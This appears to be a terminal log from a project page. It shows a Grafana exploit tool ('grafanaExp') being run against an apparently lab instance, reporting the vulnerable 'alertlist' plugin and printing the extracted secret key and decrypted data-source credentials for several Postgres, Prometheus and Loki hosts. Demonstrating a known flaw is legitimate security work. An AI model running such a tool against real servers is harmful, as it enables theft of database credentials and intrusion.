 adlab@AD钙奶:/mnt/c/Users/admin/Desktop$ ./grafanaExp exp -u
2021/12/10 10:02:20 Target vulnerable has plugin [alertlist]
2021/12/10 10:02:20 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2021/12/10 10:02:21 There is [0] records in db.
2021/12/10 10:02:21 type:[postgres] name:[pg-test-1.test] url:[172.21.0.3:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-test-3.test] url:[172.21.0.16:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-test-2.test] url:[172.21.0.4:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.meta] url:[172.21.0.11:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[meta] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.grafana] url:[172.21.0.11:5432] user:[dbuser_monitor] p
assword[DBUser.MonitorXXX] database:[grafana] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.prometheus] url:[172.21.0.11:5432] user:[dbuser_monitor] p
assword[DBUser.MonitorXXX] database:[prometheus] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[prometheus] name:[Prometheus] url:[http://127.0.0.1:9090] user:[] password[] d
atabase:[] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[prometheus] name:[Prometheus-PgSQL] url:[http://127.0.0.1:9090] user:[] password[] d
atabase:[] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[Meta] url:[127.0.0.1:5432] user:[dbuser_view] password[DBUser.Viewer
] database:[meta] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[loki] name:[Loki] url:[http://127.0.0.1:3100] user:[] password[] database:[] b
asic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 All Done, have nice day!